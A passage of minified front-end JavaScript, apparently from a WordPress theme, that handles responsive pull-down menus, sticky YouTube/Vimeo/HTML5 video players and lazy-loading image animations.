b.css("-o-transition","opacity 0.2s");b.css("transition","opacity 0.2s");b.css("opacity","1");c={jquery_object:b,calculated_width:b.outerWidth(!0)};a._horizontal_elements.push(c)});a._vertical_jquery_obj_outer_width=a.vertical_jquery_obj.outerWidth(!0);a.vertical_jquery_obj.css("display","none");var d=a.horizontal_jquery_obj.css("padding-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("padding-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=
parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("margin-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("margin-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("border-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("border-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px",
"")));a._is_initialized=!0}},_get_horizontal_elements_width:function(a){for(var b=0,c=a._horizontal_elements.length-1;0<=c;c--)b+=a._horizontal_elements[c].calculated_width;return b},_reinitialize_all_items:function(){for(var a=tdPullDown.items.length-1;0<=a;a--)tdPullDown._reinitialize_item(tdPullDown.items[a])},_reinitialize_item:function(a){if(!1!==a._is_initialized){a._is_initialized=!1;a.horizontal_jquery_obj.html(a.horizontal_jquery_obj.html()+a._vertical_ul_jquery_obj.html());if(a.isTdbMenu){var b=
a.horizontal_jquery_obj.find("> .tdb-normal-menu.menu-item-has-children");b.length&&b.each(function(){var b=jQuery(this);tdPullDown._change_sub_icon_horiz_elements(a,b)})}a._vertical_ul_jquery_obj.html("");a._horizontal_elements=[];a._vertical_elements=[];a._horizontal_extra_space=1;tdPullDown._initialize_item(a)}},_compute_item:function(a){if(!1!==a._is_initialized){tdPullDown._prepare_horizontal_header(a,!0);var b=0,c=a.container_jquery_obj.width();if(void 0!==c&&""!==c){b=c;if(""!==a.horizontal_max_width){var d=
parseInt(a.horizontal_max_width.replace("px",""));c>d&&(b=d)}for(c=a.excluded_jquery_elements.length-1;0<=c;c--)b-=a.excluded_jquery_elements[c].outerWidth(!0)}0<a._vertical_elements.length&&(b-=a._vertical_jquery_obj_outer_width);b-=tdPullDown._get_horizontal_elements_width(a);for(b-=a._horizontal_extra_space;0>b;){if(0!==a.minimum_elements&&a._horizontal_elements.length<=a.minimum_elements){tdPullDown._make_all_elements_vertical(a);tdPullDown._prepare_horizontal_header(a);return}0===a._vertical_elements.length&&
(b-=a._vertical_jquery_obj_outer_width);d=tdPullDown._make_element_vertical(a);b+=d.calculated_width}if(0!==a.minimum_elements&&0===a._horizontal_elements.length&&0<a._vertical_elements.length&&b>=a._vertical_elements[0].calculated_width){for(d=c=0;d<a.minimum_elements&&d<a._vertical_elements.length;d++)c+=a._vertical_elements[d].calculated_width;for(var h=0,f=a.minimum_elements;0<f&&0<a._vertical_elements.length&&b>=c;)if(d=tdPullDown._make_element_horizontal(a),null!==d)h+=d.calculated_width,f--;
else{tdPullDown._prepare_horizontal_header(a);return}b-=h}for(;(0<a._horizontal_elements.length||0===a._horizontal_elements.length&&0===a.minimum_elements)&&0<a._vertical_elements.length&&b>=a._vertical_elements[0].calculated_width;)if(d=tdPullDown._make_element_horizontal(a),null!==d)b-=d.calculated_width;else{tdPullDown._prepare_horizontal_header(a);return}1===a._vertical_elements.length&&b+a._vertical_jquery_obj_outer_width>=a._vertical_elements[0].calculated_width&&tdPullDown._make_element_horizontal(a);
tdPullDown._add_no_items_class(a);tdPullDown._prepare_horizontal_header(a)}},_prepare_horizontal_header:function(a,b){var c=a.horizontal_jquery_obj.parent().siblings(".block-title:first");1===c.length&&(c=c.find("span:first"),1===c.length&&("undefined"!==typeof b&&!0===b?c.css("margin-right",0):0===a._horizontal_elements.length?c.css("margin-right",a._vertical_jquery_obj_outer_width+"px"):c.css("margin-right",0)))},_compute_all_items:function(){for(var a=tdPullDown.items.length-1;0<=a;a--)tdPullDown.items[a].constructor===
tdPullDown.item&&tdPullDown._compute_item(tdPullDown.items[a])},_make_element_horizontal:function(a){if(!1===a._is_initialized||0===a._vertical_elements.length)return null;var b=a._vertical_elements.shift(),c=b.jquery_object;0===a._vertical_elements.length&&a.vertical_jquery_obj.css("display","none");a._horizontal_elements.push(b);c.css("opacity","0");c.detach().appendTo(a.horizontal_jquery_obj);!0===a.isTdbMenu&&c.hasClass("menu-item-has-children")&&c.hasClass("tdb-normal-menu")&&tdPullDown._change_sub_icon_horiz_elements(a,
c);setTimeout(function(){b.jquery_object.css("opacity","1")},50);return b},_change_sub_icon_horiz_elements:function(a,b){b=b.find("> a");var c=b.find(".tdb-sub-menu-icon");c.length?""!==a.main_sub_icon?c.replaceWith(a.main_sub_icon):c.remove():""!==a.main_sub_icon&&b.append(a.main_sub_icon)},_make_element_vertical:function(a){if(!1===a._is_initialized||0===a._horizontal_elements.length)return null;var b=a._horizontal_elements.pop(),c=b.jquery_object;0===a._vertical_elements.length&&a.vertical_jquery_obj.css("display",
"");a._vertical_elements.unshift(b);c.detach().prependTo(a._vertical_ul_jquery_obj);!0===a.isTdbMenu&&c.hasClass("menu-item-has-children")&&c.hasClass("tdb-normal-menu")&&tdPullDown._change_sub_icon_vert_elements(a,c);return b},_change_sub_icon_vert_elements:function(a,b){b=b.find("> a");var c=b.find(".tdb-sub-menu-icon");c.length?""!==a.sub_icon?c.replaceWith(a.sub_icon):c.remove():""!==a.sub_icon&&b.append(a.sub_icon)},_make_all_elements_vertical:function(a){for(;0<a._horizontal_elements.length;)tdPullDown._make_element_vertical(a);
tdPullDown._add_no_items_class(a)},_add_no_items_class:function(a){""!==a.horizontal_no_items_css_class&&(0===a._horizontal_elements.length?a.horizontal_jquery_obj.addClass(a.horizontal_no_items_css_class):0<a._horizontal_elements.length&&a.horizontal_jquery_obj.removeClass(a.horizontal_no_items_css_class))},td_events_resize:function(){0!==tdPullDown.items.length&&(tdPullDown._view_port_interval_index!==tdViewport.getCurrentIntervalIndex()?(tdPullDown._view_port_interval_index=tdViewport.getCurrentIntervalIndex(),
"undefined"!==typeof tdPullDown.reinitTimeout&&clearTimeout(tdPullDown.reinitTimeout),tdPullDown.reinitTimeout=setTimeout(function(){tdPullDown._reinitialize_all_items();tdPullDown._compute_all_items()},100)):tdPullDown._compute_all_items())},log:function(a){}};tdPullDown.init()})();var tdShowVideo={};
(function(){tdShowVideo={_isInitialized:!1,_isApiYoutubeLoaded:!1,_isApiVimeoLoaded:!1,items:[],_$clearZone:void 0,_$body:void 0,_refLeft:!1,_hDist:void 0,_refBottom:!1,_vDist:void 0,_width:450,_playingOne:!1,_pauseHidden:!1,_runFixed:!1,_bodyClass:"td-sticky-video",item:function(){this.id=void 0;this.inlineHeight=this.inlineWidth=0;this.$wrapper=this.player=this.initialOffsetTop=void 0;this.inModal=this.inViewport=this.moved=!1;this.wrapperHeightBeforeFixed=void 0;this.playerStarted=!1;this.internalStatus=
this.playerType=this.parentFixIndexClass=this.restoreFixIndexClass=void 0},loadApiYoutube:function(){if(!tdShowVideo._isApiYoutubeLoaded){var a=document.createElement("script");a.src="https://www.youtube.com/iframe_api";var b=document.getElementsByTagName("script")[0];b.parentNode.insertBefore(a,b);tdShowVideo._isApiYoutubeLoaded=!0}},loadApiVimeo:function(){if(!tdShowVideo._isApiVimeoLoaded){var a=document.createElement("script");a.src="https://player.vimeo.com/api/player.js";var b=document.getElementsByTagName("script")[0];
b.parentNode.insertBefore(a,b);tdShowVideo._isApiVimeoLoaded=!0}},init:function(){tdShowVideo._isInitialized||("undefined"!==typeof window.tds_video_scroll&&""!==window.tds_video_scroll&&(tdShowVideo._runFixed=!0),"undefined"!==typeof window.tds_video_position_h&&""!==window.tds_video_position_h&&(tdShowVideo._refLeft=!0),"undefined"!==typeof window.tds_video_position_v&&""!==window.tds_video_position_v&&(tdShowVideo._refBottom=!0),"undefined"!==typeof window.tds_video_distance_h&&""!==window.tds_video_distance_h&&
(tdShowVideo._hDist=parseInt(window.tds_video_distance_h.trim(),10)),"undefined"!==typeof window.tds_video_distance_v&&""!==window.tds_video_distance_v&&(tdShowVideo._vDist=parseInt(window.tds_video_distance_v.trim(),10)),"undefined"!==typeof window.tds_video_width&&""!==window.tds_video_width&&(tdShowVideo._width=parseInt(window.tds_video_width.trim(),10)),"undefined"!==typeof window.tds_video_playing_one&&""!==window.tds_video_playing_one&&(tdShowVideo._playingOne=!0),"undefined"!==typeof window.tds_video_pause_hidden&&
""!==window.tds_video_pause_hidden&&(tdShowVideo._pauseHidden=!0),tdShowVideo._$clearZone=jQuery('<div class="td-close-video-fixed"><i class="td-icon-modal-close"></i></div>'),tdShowVideo._$body=jQuery("body"),tdShowVideo._$body.append(tdShowVideo._$clearZone).on("click",".td-close-video-fixed",function(a){var b=jQuery(this).data("item-id");"undefined"!==typeof b&&tdShowVideo.items.forEach(function(a){b===a.id&&(tdShowVideo._clearPlayerStarted(),tdShowVideo._movePlayerFromZone(a),tdShowVideo._pauseHidden&&
tdShowVideo._pausePlayer(a))})}),this._isInitialized=!0)},addItem:function(a){tdShowVideo._isInitialized&&a.constructor===tdShowVideo.item&&tdShowVideo.items.push(a)},scroll:function(){tdShowVideo._isInitialized&&tdShowVideo._checkItems()},_checkItems:function(){tdShowVideo._isInitialized&&(tdShowVideo._runFixed&&tdShowVideo.items.forEach(function(a){!0!==tdDetect.isPhoneScreen&&(tdShowVideo._getReplacer(a).insertBefore(a.$wrapper.parent()),tdShowVideo._isItemInViewport(a)?tdShowVideo._movePlayerFromZone(a):
tdShowVideo._movePlayerToZone(a))}),setTimeout(function(){tdShowVideo._pauseHidden&&tdShowVideo._pauseOtherPlayers()},500))},_movePlayerToZone:function(a){if("youtube"===a.playerType){if(!tdShowVideo._isInitialized||a.moved||"undefined"===typeof a.player||"undefined"===typeof a.player.getPlayerState||a.player.getPlayerState()!==YT.PlayerState.PLAYING||"undefined"===typeof a.playerStarted)return!1}else if("vimeo"===a.playerType){if(!tdShowVideo._isInitialized||a.moved||"undefined"===typeof a.player||
"undefined"===typeof a.internalStatus||"VIMEO_PLAYING"!==a.internalStatus||"undefined"===typeof a.playerStarted)return!1}else if("video"===a.playerType){if(!tdShowVideo._isInitialized||a.moved||"undefined"===typeof a.player||"undefined"===typeof a.internalStatus||"VIDEO_PLAYING"!==a.internalStatus||"undefined"===typeof a.playerStarted)return!1}else if("undefined"===typeof a.playerType)return!1;tdShowVideo._clearPlayerStarted(a);tdShowVideo._clearZone();var b=a.$wrapper.data("id");"undefined"===typeof b&&
(b=tdShowVideo._getUniqueId(),a.$wrapper.data("id",b),a.id=b);"undefined"===typeof a.initialOffsetTop&&(a.initialOffsetTop=a.$wrapper.offset().top);a.wrapperHeightBeforeFixed=a.$wrapper.height();a.$wrapper.parent().addClass("td-video-fixed");tdShowVideo._showReplacer(a);tdShowVideo._refLeft&&a.$wrapper.parent().addClass("td-video-fixed-left");tdShowVideo._refBottom&&a.$wrapper.parent().addClass("td-video-fixed-bottom");b="width:"+tdShowVideo._width+"px !important;";b+="height:"+tdShowVideo._width*
a.inlineHeight/a.inlineWidth+"px !important;";"undefined"!==typeof tdShowVideo._hDist&&(b=tdShowVideo._refLeft?b+("left:"+tdShowVideo._hDist+"px !important;"):b+("right:"+tdShowVideo._hDist+"px !important;"));"undefined"!==typeof tdShowVideo._vDist&&(b=tdShowVideo._refBottom?b+("bottom:"+tdShowVideo._vDist+"px !important;"):b+("top:"+tdShowVideo._vDist+"px !important;"));a.$wrapper.css("width",tdShowVideo._width);a.$wrapper.css("height","100%");a.$wrapper.parent().attr("style",b);a.$wrapper.closest(".tdb-block-inner").hasClass("td-fix-index")?
(a.$wrapper.closest(".tdb-block-inner").removeClass("td-fix-index"),a.restoreFixIndexClass=!0,a.parentFixIndexClass="tdb-block-inner"):a.$wrapper.closest(".td_block_inner").hasClass("td-fix-index")&&(a.$wrapper.closest(".td_block_inner").removeClass("td-fix-index"),a.restoreFixIndexClass=!0,a.parentFixIndexClass="td_block_inner");tdShowVideo._$clearZone.data("item-id",a.id);tdShowVideo._$clearZone.show();tdShowVideo._$clearZone.prependTo(a.$wrapper.parent());tdShowVideo._addBodyClass();return a.moved=
!0},_movePlayerFromZone:function(a){if(!tdShowVideo._isInitialized||!a.moved)return!1;a.$wrapper.parent().removeClass("td-video-fixed");tdShowVideo._hideReplacer(a);tdShowVideo._refLeft&&a.$wrapper.parent().removeClass("td-video-fixed-left");tdShowVideo._refBottom&&a.$wrapper.parent().removeClass("td-video-fixed-bottom");a.$wrapper.parent().removeAttr("style");a.$wrapper.css("width","");"undefined"!==typeof a.wrapperHeightBeforeFixed&&a.$wrapper.css("height",a.wrapperHeightBeforeFixed+"px");"undefined"!==
typeof a.restoreFixIndexClass&&(a.$wrapper.closest("."+a.parentFixIndexClass).addClass("td-fix-index"),delete a.restoreFixIndexClass,delete a.parentFixIndexClass);tdShowVideo._$clearZone.appendTo(tdShowVideo._$body);tdShowVideo._$clearZone.hide();tdShowVideo._removeBodyClass();a.moved=!1;return!0},_addBodyClass:function(){tdShowVideo._$body.addClass(tdShowVideo._bodyClass)},_removeBodyClass:function(){tdShowVideo._$body.removeClass(tdShowVideo._bodyClass)},_isItemInViewport:function(a){var b=a.initialOffsetTop;
"undefined"===typeof b&&(b=a.$wrapper.offset().top,a.initialOffsetTop=b);return b>=tdEvents.scroll_window_scrollTop&&b<=tdEvents.scroll_window_scrollTop+tdEvents.window_innerHeight||b+a.inlineHeight>=tdEvents.scroll_window_scrollTop&&b+a.inlineHeight<=tdEvents.scroll_window_scrollTop+tdEvents.window_innerHeight?!0:!1},_isItemInModal:function(a){return a.inModal},_pauseOtherPlayers:function(){tdShowVideo.items.forEach(function(a){tdShowVideo._isItemInViewport(a)||a.moved||"undefined"!==typeof a.player&&
("youtube"===a.playerType&&"undefined"!==typeof a.player.getPlayerState&&a.player.getPlayerState()===YT.PlayerState.PLAYING?a.player.pauseVideo():"vimeo"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIMEO_PLAYING"===a.internalStatus?a.player.pause():"video"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIDEO_PLAYING"===a.internalStatus&&a.player.pause())})},_pauseModalPlayers:function(){tdShowVideo.items.forEach(function(a){tdShowVideo._isItemInModal(a)&&tdShowVideo._pausePlayer(a)})},
_pausePlayer:function(a){"undefined"!==typeof a.player&&("youtube"===a.playerType&&"undefined"!==typeof a.player.getPlayerState&&a.player.getPlayerState()===YT.PlayerState.PLAYING?a.player.pauseVideo():"vimeo"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIMEO_PLAYING"===a.internalStatus?a.player.pause():"video"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIDEO_PLAYING"===a.internalStatus&&a.player.pause())},_clearZone:function(){tdShowVideo._isInitialized&&tdShowVideo.items.forEach(function(a){tdShowVideo._movePlayerFromZone(a,
!0)})},_clearPlayerStarted:function(a){tdShowVideo.items.forEach(function(b){"undefined"!==typeof a?b!==a&&"undefined"!==typeof b.playerStarted&&delete b.playerStarted:"undefined"!==typeof b.playerStarted&&delete b.playerStarted})},_getReplacer:function(a){if(tdShowVideo._isInitialized){if("undefined"!==typeof a.$replacer)return a.$replacer;a.$replacer=jQuery('<div class="td-video-replacer" data-id="'+a.$wrapper.data("id")+'" style="position: absolute; visibility: hidden; width:'+a.inlineWidth+"px;height:"+
a.inlineHeight+'px"></div>');return a.$replacer}},_showReplacer:function(a){tdShowVideo._isInitialized&&tdShowVideo._getReplacer(a).css("position","relative")},_hideReplacer:function(a){tdShowVideo._isInitialized&&tdShowVideo._getReplacer(a).css("position","absolute")},_getUniqueId:function(){return"uid_"+Math.floor(1E4*Math.random()+1)+"_"+Math.floor(100*Math.random()+1)},addPlayerStarted:function(a){tdShowVideo._isInitialized&&tdShowVideo.items.forEach(function(b){b.player===a?b.playerStarted=!0:
tdShowVideo._playingOne&&("youtube"===b.playerType&&"undefined"!==typeof b.player?b.player.pauseVideo():"vimeo"===b.playerType&&"undefined"!==typeof b.player?b.player.pause():"video"===b.playerType&&"undefined"!==typeof b.player&&b.player.pause(),b.playerStarted=!1)})},clearPlayerStarted:function(a){tdShowVideo._isInitialized&&tdShowVideo.items.forEach(function(b){b.player===a&&"undefined"!==typeof b.playerStarted&&delete b.playerStarted})},onYoutubeReadyEvent:function(a){tdShowVideo._isInitialized&&
a.target.setPlaybackQuality("hd720")},onYoutubeStateChangeEvent:function(a){if(tdShowVideo._isInitialized)switch(a.target.getPlayerState()){case YT.PlayerState.PLAYING:tdShowVideo.addPlayerStarted(a.target);break;case YT.PlayerState.ENDED:tdShowVideo.clearPlayerStarted(a.target)}}}})();
window.onYouTubeIframeAPIReady=function(){tdShowVideo.init();jQuery(".td-youtube-player, .wp-block-embed-youtube iframe, .tdm-popup-modal-wrap .youtube-embed").each(function(){var a=jQuery(this),b=new tdShowVideo.item;b.playerType="youtube";b.inlineWidth=a.outerWidth();b.inlineHeight=a.outerHeight();b.$wrapper=a;a.closest(".tdm-popup-modal-wrap").length&&(b.inModal=!0);a=a.data("video_id")?a.data("video_id"):"";b.player=new YT.Player(this,{height:"720",width:"960",videoId:a,events:{onReady:tdShowVideo.onYoutubeReadyEvent,
onStateChange:tdShowVideo.onYoutubeStateChangeEvent}});tdShowVideo.addItem(b)})};jQuery(window).on("load",function(){"undefined"!==typeof window.tdYoutubePlayers&&tdYoutubePlayers.players.length&&(tdShowVideo.init(),tdYoutubePlayers.players.forEach(function(a){var b=new tdShowVideo.item;b.playerType="youtube";b.inlineWidth=a.jqPlayerWrapper.outerWidth();b.inlineHeight=a.jqPlayerWrapper.outerHeight();b.$wrapper=a.jqPlayerWrapper;b.player=a.tdYtPlayer;tdShowVideo.addItem(b)}))});
jQuery(window).on("load",function(){var a=jQuery('.wpb_video_wrapper iframe[src*="vimeo.com"], .wp-block-embed-vimeo iframe[src*="vimeo.com"], .tdm-popup-modal-wrap iframe[src*="vimeo.com"]');a.length&&(tdShowVideo.init(),a.each(function(a){var b=jQuery(this),d=new tdShowVideo.item;d.playerType="vimeo";d.inlineWidth=b.outerWidth();d.inlineHeight=b.outerHeight();d.$wrapper=b;d.id=a;b.closest(".tdm-popup-modal-wrap").length&&(d.inModal=!0);d.player=new Vimeo.Player(this);d.player.on("play",function(){d.internalStatus=
"VIMEO_PLAYING";tdShowVideo.addPlayerStarted(d.player)});d.player.on("pause",function(){d.internalStatus=void 0});d.player.on("ended",function(a){d.internalStatus=void 0;tdShowVideo.clearPlayerStarted(d.player)});tdShowVideo.addItem(d)}))});
jQuery(window).ready(function(){var a=!1;if("undefined"!==typeof window.tds_video_scroll&&""!==window.tds_video_scroll||"undefined"!==typeof window.tds_video_playing_one&&""!==window.tds_video_playing_one||"undefined"!==typeof window.tds_video_pause_hidden&&""!==window.tds_video_pause_hidden||jQuery(".tdm-popup-modal-wrap .youtube-embed").length)a=!0;a&&jQuery(".td-youtube-player, .wp-block-embed-youtube iframe, .tdm-popup-modal-wrap .youtube-embed").length&&tdShowVideo.loadApiYoutube();jQuery('.wpb_video_wrapper iframe[src*="vimeo.com"], .wp-block-embed-vimeo iframe[src*="vimeo.com"], iframe[src*="vimeo.com"]').length&&
tdShowVideo.loadApiVimeo();a=jQuery("video");a.length&&(tdShowVideo.init(),a.each(function(a){var b=jQuery(this),d=new tdShowVideo.item;d.playerType="video";d.inlineWidth=b.outerWidth();d.inlineHeight=b.outerHeight();d.$wrapper=b;d.id=a;b.closest(".tdm-popup-modal-wrap").length&&(d.inModal=!0);d.player=this;d.player.addEventListener("play",function(a){d.internalStatus="VIDEO_PLAYING";tdShowVideo.addPlayerStarted(d.player)},!0);d.player.addEventListener("pause",function(a){d.internalStatus=void 0;
tdShowVideo.addPlayerStarted(d.player)},!0);d.player.addEventListener("ended",function(a){d.internalStatus=void 0;tdShowVideo.addPlayerStarted(d.player)},!0);tdShowVideo.addItem(d)}))});var tdAnimationStack={};
(function(){tdAnimationStack={_animation_css_class1:"",_animation_css_class2:"",_animation_default_effect:"type0",activated:!1,_ready_for_initialization:!0,_ready_init_timeout:void 0,max_waiting_for_init:3E3,_specific_selectors:"",_general_selectors:"",live_load_items:!1,is_ready_init:!1,ready_init:function(){tdAnimationStack.is_ready_init||(tdAnimationStack.is_ready_init=!0,tdDetect.isIe8||tdDetect.isIe9||0<jQuery(".vc_images_carousel").length?(tdAnimationStack._ready_for_initialization=!1,void 0!==
window.td_animation_stack_effect&&(""===window.td_animation_stack_effect&&(window.td_animation_stack_effect=tdAnimationStack._animation_default_effect),jQuery("body").removeClass("td-animation-stack-"+window.td_animation_stack_effect))):void 0===window.tds_animation_stack||void 0===window.td_animation_stack_effect?tdAnimationStack._ready_for_initialization=!1:(void 0!==window.td_animation_stack_specific_selectors&&(tdAnimationStack._specific_selectors=window.td_animation_stack_specific_selectors),
""===window.td_animation_stack_effect&&(window.td_animation_stack_effect=tdAnimationStack._animation_default_effect),tdAnimationStack._animation_css_class1="td-animation-stack-"+window.td_animation_stack_effect+"-1",tdAnimationStack._animation_css_class2="td-animation-stack-"+window.td_animation_stack_effect+"-2",void 0!==window.td_animation_stack_general_selectors&&(tdAnimationStack._general_selectors=window.td_animation_stack_general_selectors),jQuery(tdAnimationStack._general_selectors).addClass(tdAnimationStack._animation_css_class1),
tdAnimationStack._ready_init_timeout=setTimeout(function(){tdAnimationStack.log("%c _ready_init_timeout run ","background: red; color: white;");if(!0!==tdAnimationStack.activated){tdAnimationStack._ready_for_initialization=!1;jQuery(tdAnimationStack._general_selectors).not("."+tdAnimationStack._animation_css_class2).removeClass(tdAnimationStack._animation_css_class1);var a=jQuery(".td-animation-stack, .post").find(tdAnimationStack._specific_selectors);tdAnimationStack.log("_ready_init_timeout found elements: "+
a.length);a.each(function(a,c){a=jQuery(c).data("type");c=jQuery(c);tdAnimationStack.log("type: "+a);tdAnimationStack.log("src: "+c.data("img-url"));switch(a){case "image_tag":void 0!==c.data("img-retina-url")&&!0===tdAnimationStack._isHighDensity()?c.attr("src",c.data("img-retina-url")):c.attr("src",c.data("img-url"));break;case "css_image":void 0!==c.data("img-retina-url")&&!0===tdAnimationStack._isHighDensity()?c.attr("style","background-image: url("+c.data("img-retina-url")+")"):c.attr("style",
"background-image: url("+c.data("img-url")+")")}});void 0!==window.td_animation_stack_effect&&jQuery("body").removeClass("td-animation-stack-"+window.td_animation_stack_effect)}},tdAnimationStack.max_waiting_for_init)))},_ITEM_TO_VIEW_PORT:{ITEM_ABOVE_VIEW_PORT:0,ITEM_IN_VIEW_PORT:1,ITEM_UNDER_VIEW_PORT:2},SORTED_METHOD:{sort_left_to_right:function(a,b){return a.offset_top>b.offset_top?1:a.offset_top<b.offset_top?-1:a._order>b._order?1:a._order<b._order?-1:0},sort_right_to_left:function(a,b){return a.offset_top>
b.offset_top||!(a.offset_top<b.offset_top||a._order>b._order)&&a._order<b._order?1:-1}},_order:0,interval:70,min_interval:17,max_interval:40,_current_interval:void 0,_items_in_view_port:[],_items_above_view_port:[],items:[],item:function(){this.itemImgRetinaSrc=this.itemType=this.itemSrc=this._order=this.jqueryObj=this.offset_bottom_to_top=this.offset_top=void 0},_initialize_item:function(a){a._order=tdAnimationStack._order++;a.offset_top=a.jqueryObj.offset().top;a.offset_bottom_to_top=a.offset_top+
a.jqueryObj.height()},check_for_new_items:function(a,b,c,d){if(!1!==tdAnimationStack.activated&&!1!==tdAnimationStack._ready_for_initialization){void 0===a&&(a="");var h=[];jQuery(tdAnimationStack._general_selectors).not("."+tdAnimationStack._animation_css_class2).addClass(tdAnimationStack._animation_css_class1);var f=jQuery(a+", .post").find(tdAnimationStack._specific_selectors).filter(function(){return jQuery(this).hasClass(tdAnimationStack._animation_css_class1)});f.each(function(a,b){a=new tdAnimationStack.item;
a.jqueryObj=jQuery(b);a.itemSrc=jQuery(b).data("img-url");a.itemType=jQuery(b).data("type");void 0!==jQuery(b).data("img-retina-url")&&(a.itemImgRetinaSrc=jQuery(b).data("img-retina-url"));tdAnimationStack._initialize_item(a);h.push(a)});!0===d?(tdAnimationStack.log("%c live load items ","background: brown; color: white;"),tdAnimationStack._precompute_items(h,b,c),tdAnimationStack.compute_items(d)):(tdAnimationStack.log("%c preload items ","background: brown; color: white;"),function(){for(var a=
!0,d=0;d<h.length;d++)if(!1===f[d].complete){a=!1;break}if(!1===a){var W=(new Date).getTime();tdAnimationStack.log("TIMER - started");var P=setInterval(function(){var d;if((new Date).getTime()-W>tdAnimationStack.max_waiting_for_init)for(clearInterval(P),d=0;d<h.length;d++)h[d].jqueryObj.removeClass(tdAnimationStack._animation_css_class1),h[d].jqueryObj.addClass(tdAnimationStack._animation_css_class2);else{a=!0;for(d=0;d<h.length;d++)if(!1===f[d].complete){a=!1;break}!0===a&&(clearInterval(P),tdAnimationStack.log("TIMER - stopped"),
tdAnimationStack._precompute_items(h,b,c),tdAnimationStack.compute_items(!1))}},100)}else tdAnimationStack._precompute_items(h,b,c),tdAnimationStack.compute_items(!1)}());tdAnimationStack.log("checked for new items finished")}},_precompute_items:function(a,b,c){a.sort(b);if(!0===c)for(;0<a.length;)tdAnimationStack.log("add item 1 : "+a.length),tdAnimationStack._items_in_view_port.push(a.shift());else for(;0<a.length;)tdAnimationStack.log("add item 2 : "+a.length),tdAnimationStack.items.push(a.shift())},
init:function(){tdAnimationStack.ready_init();void 0===window.tds_animation_stack?tdAnimationStack.log("%c theme lazy loading animation is off! ","background: #eb4026;"):(tdAnimationStack.log("%c theme lazy loading animation is on! ","background: #03c04a; color: #fff;"),!1!==tdAnimationStack._ready_for_initialization&&(clearTimeout(tdAnimationStack._ready_init_timeout),tdAnimationStack.activated=!0,tdAnimationStack.check_for_new_items(".td-animation-stack",tdAnimationStack.SORTED_METHOD.sort_left_to_right,
!1,!0)))},reinit:function(){!1!==tdAnimationStack._ready_for_initialization&&(tdAnimationStack.items=[],tdAnimationStack._items_in_view_port=[],tdAnimationStack._items_above_view_port=[],tdAnimationStack.init())},compute_items:function(a){if(!1!==tdAnimationStack.activated&&!1!==tdAnimationStack._ready_for_initialization){for(tdAnimationStack._separate_items();0<tdAnimationStack._items_above_view_port.length;){tdAnimationStack.log("animation - above the view port");var b=tdAnimationStack._items_above_view_port.shift();
!0===a?(tdAnimationStack._load_item(b,!1),tdAnimationStack.log("%c item above view port - loaded ","background: #fef24e; color: #000;")):(b.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),b.jqueryObj.addClass(tdAnimationStack._animation_css_class2))}0<tdAnimationStack._items_in_view_port.length&&(clearInterval(tdAnimationStack._current_interval),b=tdAnimationStack._get_item_from_view_port(),!0===a?(tdAnimationStack._load_item(b,!1),tdAnimationStack.log("%c item in view port - loaded ",
"background: #fef24e; color: #000;")):(b.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),b.jqueryObj.addClass(tdAnimationStack._animation_css_class2)),0<tdAnimationStack._items_in_view_port.length&&(tdAnimationStack.log("start animation timer"),tdAnimationStack._to_timer(tdAnimationStack._get_right_interval(1/tdAnimationStack._items_in_view_port.length*tdAnimationStack.interval),a)))}},_to_timer:function(a,b){tdAnimationStack._current_interval=setInterval(function(){if(0<tdAnimationStack._items_in_view_port.length){var c=
tdAnimationStack._get_item_from_view_port();tdAnimationStack.log("animation at interval: "+a);!0===b?(tdAnimationStack._load_item(c,!1),tdAnimationStack.log("%c item above view port - loaded > _to_timer ","background: #3895d3; color: #fff;")):(c.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),c.jqueryObj.addClass(tdAnimationStack._animation_css_class2));clearInterval(tdAnimationStack._current_interval);0<tdAnimationStack._items_in_view_port.length&&tdAnimationStack._to_timer(tdAnimationStack._get_right_interval(1/
tdAnimationStack._items_in_view_port.length*tdAnimationStack.interval),b)}},a)},_get_item_from_view_port:function(){return tdAnimationStack._items_in_view_port.shift()},_get_right_interval:function(a){return a<tdAnimationStack.min_interval?tdAnimationStack.min_interval:a>tdAnimationStack.max_interval?tdAnimationStack.max_interval:a},_item_to_view_port:function(a){tdAnimationStack.log("position item relative to the view port >> yOffset "+tdEvents.window_pageYOffset+" | xOffset "+tdEvents.window_innerHeight+
" : "+a.offset_top);return tdEvents.window_pageYOffset+tdEvents.window_innerHeight+200<a.offset_top?tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_UNDER_VIEW_PORT:tdEvents.window_pageYOffset+tdEvents.window_innerHeight+200>=a.offset_top&&tdEvents.window_pageYOffset<=a.offset_bottom_to_top?tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_IN_VIEW_PORT:tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_ABOVE_VIEW_PORT},_separate_items:function(){if(0!==tdAnimationStack.items.length)for(tdAnimationStack.log("%c _separate_items - total items: "+
tdAnimationStack.items.length+" ","background: #999da0; color: #fff;");0<tdAnimationStack.items.length;)switch(tdAnimationStack._item_to_view_port(tdAnimationStack.items[0])){case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_ABOVE_VIEW_PORT:tdAnimationStack._items_above_view_port.push(tdAnimationStack.items.shift());break;case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_IN_VIEW_PORT:tdAnimationStack._items_in_view_port.push(tdAnimationStack.items.shift());break;case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_UNDER_VIEW_PORT:tdAnimationStack.log("after separation items >> above: "+
